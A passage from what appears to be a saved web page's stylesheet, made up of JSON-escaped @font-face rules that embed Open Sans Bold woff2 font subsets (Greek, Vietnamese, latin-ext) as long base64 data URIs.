KqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg15havRbS\/KOovfwns2nOwlxn5Z2m+b4n4T2Y09SwF9Qk+gjC6GN7Va3OcGmwBPmzEq4DTuyMQgTe6xD9Vf2I\/aH0s73K0lrSWFkFtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmu